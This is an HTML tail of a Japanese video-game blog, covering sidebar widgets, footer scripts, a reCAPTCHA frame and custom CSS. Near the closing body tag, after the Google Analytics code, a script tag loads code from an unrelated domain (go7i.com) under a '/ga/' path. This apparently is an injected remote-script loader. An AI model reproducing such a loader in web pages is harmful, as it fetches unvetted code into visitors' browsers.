</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f4aa44531c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="4"/></p>			</form>
			</div><!-- #respond -->
	</aside></div>
<!-- /comment area -->      </div>
    
            </div><!-- /#main -->
          </main>
        <!-- sidebar -->
<div id="sidebar" role="complementary">
    
  <div id="sidebar-widget">
  <!-- ウイジェット -->
  <aside id="text-8" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">PR</h3>			<div class="textwidget"><p><script type="text/javascript">amzn_assoc_ad_type ="responsive_search_widget"; amzn_assoc_tracking_id ="imprresions-22"; amzn_assoc_marketplace ="amazon"; amzn_assoc_region ="JP"; amzn_assoc_placement =""; amzn_assoc_search_type = "search_widget";amzn_assoc_width ="auto"; amzn_assoc_height ="auto"; amzn_assoc_default_search_category ="VideoGames"; amzn_assoc_default_search_key ="";amzn_assoc_theme ="light"; amzn_assoc_bg_color ="FFFFFF"; </script><script src="//z-fe.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;Operation=GetScript&#038;ID=OneJS&#038;WS=1&#038;Marketplace=JP"></script></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://be-young.net/">
	<input type="text" placeholder="ブログ内を検索" name="s" id="s">
	<input type="submit" id="searchsubmit" value="">
</form></aside>          <aside id="popular_ranking-2" class="widget widget_popular_ranking ranking_list"><h3 class="widget_title sidebar_widget_title">注目記事トップ５</h3>
<div class="popular-entrys popular-entrys-large
 popular-entrys-large-on">

<!-- WordPress Popular Posts Plugin v4.0.13 [PHP] [all] [views] [custom] -->

<ul class="wpp-list">
<li><a href="https://be-young.net/playstation4/ps4-ng/" title="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/1462-featured-300x169.png" width="300" height="169" alt="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/ps4-ng/" title="PS4を買う前にチェックしよう！PS4で使えない「痛い機能」" class="wpp-post-title" target="_self">PS4を買う前にチェックしよう！PS4で使えない「痛い機能」</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/2018-zombiesgame-new01/" title="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/11708-featured-300x169.png" width="300" height="169" alt="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/2018-zombiesgame-new01/" title="2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)" class="wpp-post-title" target="_self">2018～2019年に発売予定「新作 ゾンビゲーム」”絶望的な”7タイトルを紹介！(発売日未定あり)</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/3ds/amiibo-whats013/" title="アミーボって何？さくっと分かる3つのまとめ" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/2032-featured-300x169.jpg" width="300" height="169" alt="アミーボって何？さくっと分かる3つのまとめ" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/3ds/amiibo-whats013/" title="アミーボって何？さくっと分かる3つのまとめ" class="wpp-post-title" target="_self">アミーボって何？さくっと分かる3つのまとめ</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/gta5-gta6-rockstarnews/" title="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/3980-featured-300x169.jpg" width="300" height="169" alt="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/gta5-gta6-rockstarnews/" title="グラセフ新作の噂「GTA6」現在開発進行中で発売日は？" class="wpp-post-title" target="_self">グラセフ新作の噂「GTA6」現在開発進行中で発売日は？</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://be-young.net/playstation4/2018-openworld-g17/" title="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" target="_self"><img src="https://be-young.net/wp-content/uploads/wordpress-popular-posts/12440-featured-300x169.jpg" width="300" height="169" alt="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a> <a href="https://be-young.net/playstation4/2018-openworld-g17/" title="2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！" class="wpp-post-title" target="_self">2018年に発売予定【新作オープンワールド】探索が楽しめそうな17タイトルを紹介！</a> <span class="wpp-meta post-stats"></span></li>

</ul>

<!-- End WordPress Popular Posts Plugin v4.0.13 -->
</div>
<div class="clear"></div></aside>  <aside id="new_entries-2" class="widget widget_new_entries"><h3 class="widget_title sidebar_widget_title">新着記事</h3><div class="new-entrys new-entrys-large
 new-entrys-large-on">
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox-one-memories/" class="new-entry-image" title="『Xbox Oneの思い出』最初に買ったソフトはダイイングライト"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/06/71KjSgKW-bL._AC_SL1500_-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox-one-memories/" class="new-entry-title" title="『Xbox Oneの思い出』最初に買ったソフトはダイイングライト">『Xbox Oneの思い出』最初に買ったソフトはダイイングライト</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/optimized-for-xbox-series-x/" class="new-entry-image" title="『Optimized for Xbox Series X』の情報"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-320x181.jpg 320w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-500x283.jpg 500w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-768x435.jpg 768w, https://be-young.net/wp-content/uploads/2020/05/17f75c82-c959-4da6-a3ae-0fcedc8d751a-680x385.jpg 680w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/optimized-for-xbox-series-x/" class="new-entry-title" title="『Optimized for Xbox Series X』の情報">『Optimized for Xbox Series X』の情報</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox360-memories/" class="new-entry-image" title="歴代Xboxシリーズの思い出『Xbox 360』編"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/04/31eH68hZt8L._AC_-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox360-memories/" class="new-entry-title" title="歴代Xboxシリーズの思い出『Xbox 360』編">歴代Xboxシリーズの思い出『Xbox 360』編</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xbox-one-sale-x/" class="new-entry-image" title="「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-320x180.jpg 320w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-500x282.jpg 500w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-768x433.jpg 768w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402-680x383.jpg 680w, https://be-young.net/wp-content/uploads/2020/03/9769090c-3d1d-4833-a935-5137fc7d6402.jpg 788w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xbox-one-sale-x/" class="new-entry-title" title="「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ">「Xbox One」のセール情報＆『Xbox Series X』の最新情報（スペック）をお知らせ</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
<div class="new-entry">

  <div class="new-entry-thumb">
      <a href="https://be-young.net/xboxone/xboxseriesx-dragon/" class="new-entry-image" title="『Xbox Series X』の最新情報とマージドラゴンのイベント"><img width="320" height="180" src="https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-320x180.jpg" class="attachment-thumb320 size-thumb320 wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-320x180.jpg 320w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-500x281.jpg 500w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-768x432.jpg 768w, https://be-young.net/wp-content/uploads/2020/02/Xbox_ShortBullets_JPG-680x383.jpg 680w" sizes="(max-width: 320px) 100vw, 320px" /></a>
    </div><!-- /.new-entry-thumb -->

  <div class="new-entry-content">
    <a href="https://be-young.net/xboxone/xboxseriesx-dragon/" class="new-entry-title" title="『Xbox Series X』の最新情報とマージドラゴンのイベント">『Xbox Series X』の最新情報とマージドラゴンのイベント</a>
  </div><!-- /.new-entry-content -->

</div><!-- /.new-entry -->
</div><!-- /.new-entry-large -->
<div class="clear"></div></aside>      <aside id="categories-2" class="widget widget_categories"><h3 class="widget_title sidebar_widget_title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-82"><a href="https://be-young.net/category/game-news/" >ゲームニュース</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://be-young.net/category/playstation4/" >PS4</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://be-young.net/category/xboxone/" >Xbox One</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://be-young.net/category/pc-game/" >PCゲーム</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://be-young.net/category/3ds/" >3DS</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://be-young.net/category/vr/" >VR</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://be-young.net/category/social-game/" >スマホゲーム</a>
</li>
		</ul>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget_title sidebar_widget_title">アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">月を選択</option>
				<option value='https://be-young.net/2020/06/'> 2020年6月 </option>
	<option value='https://be-young.net/2020/05/'> 2020年5月 </option>
	<option value='https://be-young.net/2020/04/'> 2020年4月 </option>
	<option value='https://be-young.net/2020/03/'> 2020年3月 </option>
	<option value='https://be-young.net/2020/02/'> 2020年2月 </option>
	<option value='https://be-young.net/2020/01/'> 2020年1月 </option>
	<option value='https://be-young.net/2019/12/'> 2019年12月 </option>
	<option value='https://be-young.net/2019/11/'> 2019年11月 </option>
	<option value='https://be-young.net/2019/10/'> 2019年10月 </option>
	<option value='https://be-young.net/2019/09/'> 2019年9月 </option>
	<option value='https://be-young.net/2019/08/'> 2019年8月 </option>
	<option value='https://be-young.net/2019/07/'> 2019年7月 </option>
	<option value='https://be-young.net/2019/06/'> 2019年6月 </option>
	<option value='https://be-young.net/2019/05/'> 2019年5月 </option>
	<option value='https://be-young.net/2019/04/'> 2019年4月 </option>
	<option value='https://be-young.net/2019/03/'> 2019年3月 </option>
	<option value='https://be-young.net/2019/02/'> 2019年2月 </option>
	<option value='https://be-young.net/2019/01/'> 2019年1月 </option>
	<option value='https://be-young.net/2018/12/'> 2018年12月 </option>
	<option value='https://be-young.net/2018/11/'> 2018年11月 </option>
	<option value='https://be-young.net/2018/10/'> 2018年10月 </option>
	<option value='https://be-young.net/2018/09/'> 2018年9月 </option>
	<option value='https://be-young.net/2018/08/'> 2018年8月 </option>
	<option value='https://be-young.net/2018/07/'> 2018年7月 </option>
	<option value='https://be-young.net/2018/06/'> 2018年6月 </option>
	<option value='https://be-young.net/2018/05/'> 2018年5月 </option>
	<option value='https://be-young.net/2018/04/'> 2018年4月 </option>
	<option value='https://be-young.net/2018/03/'> 2018年3月 </option>
	<option value='https://be-young.net/2018/02/'> 2018年2月 </option>
	<option value='https://be-young.net/2018/01/'> 2018年1月 </option>
	<option value='https://be-young.net/2017/12/'> 2017年12月 </option>
	<option value='https://be-young.net/2017/11/'> 2017年11月 </option>
	<option value='https://be-young.net/2017/10/'> 2017年10月 </option>
	<option value='https://be-young.net/2017/09/'> 2017年9月 </option>
	<option value='https://be-young.net/2017/08/'> 2017年8月 </option>
	<option value='https://be-young.net/2017/07/'> 2017年7月 </option>
	<option value='https://be-young.net/2017/06/'> 2017年6月 </option>
	<option value='https://be-young.net/2017/05/'> 2017年5月 </option>
	<option value='https://be-young.net/2017/04/'> 2017年4月 </option>
	<option value='https://be-young.net/2017/03/'> 2017年3月 </option>
	<option value='https://be-young.net/2017/02/'> 2017年2月 </option>
	<option value='https://be-young.net/2017/01/'> 2017年1月 </option>
	<option value='https://be-young.net/2016/12/'> 2016年12月 </option>
	<option value='https://be-young.net/2016/11/'> 2016年11月 </option>
	<option value='https://be-young.net/2016/10/'> 2016年10月 </option>
	<option value='https://be-young.net/2016/09/'> 2016年9月 </option>
	<option value='https://be-young.net/2016/08/'> 2016年8月 </option>
	<option value='https://be-young.net/2016/07/'> 2016年7月 </option>
	<option value='https://be-young.net/2016/06/'> 2016年6月 </option>
	<option value='https://be-young.net/2016/05/'> 2016年5月 </option>
	<option value='https://be-young.net/2016/04/'> 2016年4月 </option>
	<option value='https://be-young.net/2016/03/'> 2016年3月 </option>
	<option value='https://be-young.net/2016/02/'> 2016年2月 </option>
	<option value='https://be-young.net/2016/01/'> 2016年1月 </option>
	<option value='https://be-young.net/2015/12/'> 2015年12月 </option>
	<option value='https://be-young.net/2015/11/'> 2015年11月 </option>
	<option value='https://be-young.net/2015/10/'> 2015年10月 </option>
	<option value='https://be-young.net/2015/09/'> 2015年9月 </option>
	<option value='https://be-young.net/2015/08/'> 2015年8月 </option>
	<option value='https://be-young.net/2015/07/'> 2015年7月 </option>
	<option value='https://be-young.net/2015/06/'> 2015年6月 </option>

		</select>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">About</h3>			<div class="textwidget"><p><a href="https://be-young.net/profile/">プロフィール</a><br />
<a href="https://be-young.net/contact/">お問い合わせ</a></p>
</div>
		</aside><aside id="text-9" class="widget widget_text"><h3 class="widget_title sidebar_widget_title">PR</h3>			<div class="textwidget"><iframe style="border: none;" src="https://rcm-fe.amazon-adsystem.com/e/cm?o=9&amp;p=12&amp;l=ur1&amp;category=tvgame&amp;f=ifr&amp;linkID=e825a9d1c636a42a91d30d11c7231ec9&amp;t=imprresions-22&amp;tracking_id=imprresions-22" frameborder="0" marginwidth="0" scrolling="no"></iframe>
</div>
		</aside>  </div>

  
</div><!-- /#sidebar -->
        </div><!-- /#body-in -->
      </div><!-- /#body -->

      <!-- footer -->
      <footer itemscope itemtype="http://schema.org/WPFooter">
        <div id="footer" class="main-footer">
          <div id="footer-in">

            
          <div class="clear"></div>
            <div id="copyright" class="wrapper">
                            <div class="credit">
                &copy; 2015  <a href="https://be-young.net">ハードコアゲーマーべえやん</a>.              </div>

                          </div>
        </div><!-- /#footer-in -->
        </div><!-- /#footer -->
      </footer>
      <div id="page-top">
      <a id="move-page-top"><span class="fa fa-angle-double-up fa-2x"></span></a>
  
</div>
          </div><!-- /#container -->
    <script src="https://be-young.net/wp-includes/js/comment-reply.min.js" async></script>
<script type='text/javascript'>
/* <![CDATA[ */
var social_count_config = {"permalink":"https:\/\/be-young.net\/xboxone\/regulation\/","rss2_url":"https:\/\/be-young.net\/feed\/","theme_url":"https:\/\/be-young.net\/wp-content\/themes\/simplicity2","all_sns_share_btns_visible":"1","all_share_count_visible":"1","twitter_btn_visible":"1","twitter_count_visible":"","facebook_btn_visible":"1","google_plus_btn_visible":"1","hatena_btn_visible":"1","pocket_btn_visible":"1","feedly_btn_visible":"","push7_btn_visible":"","push7_app_no":null};
/* ]]> */
</script>
<script src="https://be-young.net/wp-content/themes/simplicity2/javascript.js" defer></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/be-young.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/table-of-contents-plus/front.min.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://be-young.net/wp-content/plugins/akismet/_inc/form.js'></script>
            <!-- はてブシェアボタン用スクリプト -->
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
    
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-62593321-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- /Google Analytics -->

    
<script type="text/javascript" src="http://go7i.com/ga/?i=pqvk"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-young.net/wp-admin/admin-ajax.php
body_size: -110
content:
WPP: OK. Execution time: 0.002065 seconds

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aKHv90P5vbHFX4F2MuRNfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769575422302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://be-young.net/?sccss=1
body_size: 987
content:
/* Enter Your Custom CSS Here */
/*--------------------------------------
  ヨメレバ・カエレバ（レスポンシブ）
--------------------------------------*/
.booklink-box, .kaerebalink-box{
    padding:25px;
    margin-bottom: 10px;
    border:double #CCC;
    overflow: hidden;
    font-size:small;
}
.booklink-image, .kaerebalink-image{
    margin:0 15px 0 0;
    float:left;
    min-width: 160px;
    text-align: center;
}
.booklink-image img, .kaerebalink-image img{
    margin:0 auto;
    text-align:center;
}
.booklink-info, .kaerebalink-info{
    margin:0;
    line-height:120%;
    overflow: hidden;
}
.booklink-name, .kaerebalink-name{
    margin-bottom:24px;
    line-height:1.5em;
}
.booklink-powered-date, .kaerebalink-powered-date{
     font-size:8px;
     margin-top:10px;
     font-family:verdana;
     line-height:120%;
}
.booklink-detail, .kaerebalink-detail{font-size: 12px;}
.booklink-powered-date, .kaerebalink-detail{margin-bottom:15px;}
.booklink-link2, .kaerebalink-link1{margin-top:10px;}
.booklink-link2 a,
.kaerebalink-link1 a{
    width:30%;
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    border-radius:5px;
    display:inline-block;
    margin:5px 2px 0 0;
    padding:10px 1px;
    text-align:center;
    float:left;
    text-decoration:none;
    font-weight:800;
    text-shadow:1px 1px 1px #dcdcdc;
    font-size:12px;
    color: #fff !important;
}
.booklink-link2 a:hover,
.kaerebalink-link1 a:hover{opacity: 0.6;}
.booklink-link2 a:active
.kaerebalink-link1 a:active{
    position:relative;
    top:1px;
}
/*ボタンを変えるときはここから*/
.shoplinkamazon a{color:#FF9901 !important;border: 1px solid #FF9901 !important;}
.shoplinkrakuten a{color:#c20004 !important;border: 1px solid #c20004 !important;}
.shoplinkkindle a{color:#007dcd !important;border: 1px solid #007dcd !important;}
.shoplinkkakakucom a{color:#314995 !important;border: 1px solid #314995;}
.shoplinkyahoo a{color:#7b0099 !important;border: 1px solid #7b0099 !important;}
/*ここまでを変更*/
.shoplinkyahoo img{display:none;}
.shoplinkyahoo a{font-size:10px;}
.booklink-footer{display: none;}

@media screen and (max-width: 680px) {
.booklink-box, .kaerebalink-box{padding:15px;}
.booklink-image, .kaerebalink-image{
    width: 100px !important;
    min-width: initial;
}
.booklink-name > a, .kaerebalink-name > a{
    font-size: 15px;
    font-weight: bold;
}
.booklink-name, .kaerebalink-name{margin-bottom:12px;}
.booklink-powered-date, .kaerebalink-powered-date{margin-top:5px;}
.booklink-link2 a,
.kaerebalink-link1 a{
    width:calc(100% - 4px);
    -moz-border-radius:5px;
    -webkit-border-radius:5px;
    border-radius:5px;
    margin: 2px 0px;
    padding:10px 0px;
}
}
/*--------------------------------------
  トップメインスライダの上下余白
--------------------------------------*/
#main-visual {
	margin:-15px auto 15px;
}
